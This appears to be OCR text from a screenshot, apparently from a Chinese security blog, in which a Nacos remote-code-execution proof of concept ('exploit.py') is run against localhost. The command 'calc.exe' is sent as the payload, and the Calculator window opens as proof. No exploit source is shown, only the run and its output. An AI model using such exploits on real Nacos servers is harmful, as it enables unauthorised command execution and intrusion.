 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.3737]
(c) Microsoft Corporation。保留所有权利。
E:\渗透工具箱\AAAAATools1\Nacos利用工具\nacos-poc-main2024>python exploit.py
请输入目录URL，默认：http://127.0.0.1:8848：http://127.0.0.1:8848
请输入命令，默认：calc：calc.exe
{"code":200,"message":null,"data":""}
{"code":200,"message":null,"data":[{"B":0,"A":""}]}
E:\渗透工具箱\AAAAATools1\Nacos利用工具\nacos-poc-main2024>
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
公众号 · 猎洞时刻